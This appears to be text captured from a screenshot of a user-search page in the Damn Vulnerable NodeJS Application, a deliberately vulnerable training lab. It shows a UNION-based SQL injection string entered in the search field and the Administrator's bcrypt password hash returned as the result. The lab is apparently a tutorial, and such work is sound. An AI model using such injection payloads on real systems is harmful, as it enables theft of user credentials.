 Not secure
172.17.0.2:9090/app/usersearch
08:
33
SA
Damn Vulnerable NodeJS Application
Logout
User Search
Search Result
Login
' UNION SELECT password,1 from Users where login='Administrator' -- //
Name
$2a$10$hVTWi4gUzy5YFeKdP9wKyeg3x1oFMLiqAAAA22AVHen/Oy.L2UZVy
ID
1
Submit
HackingProfessional.github.io